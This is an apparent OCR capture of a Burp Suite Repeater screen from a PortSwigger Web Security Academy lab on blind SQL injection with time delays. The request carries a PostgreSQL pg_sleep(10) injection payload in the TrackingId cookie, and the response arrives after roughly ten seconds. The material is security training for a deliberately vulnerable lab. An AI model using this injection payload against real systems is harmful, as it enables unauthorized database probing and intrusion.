 1 2 3 4 11:58
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to H@XTRUDER
HM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a4900ec03d10ff0c08721fe000000ed.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a4900ec03d10ff0c08721fe000000ed.web-security-academy.net
3 Cookie: TrackingId=esXWy18PVTaZc4fe'||pg_sleep(10)--; session=
eOgclS2q2DQk8VYPsWskDBceqCzjp7p1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a4900ec03d10ff0c08721fe000000ed.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11091
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#10
6;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32
;&#116;&#105;&#109;&#101;&#32;&#100;&#101;&#108;&#97;&#121;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search... 0 matches
INSPECTOR
Done 11,192 bytes | 10,386 millis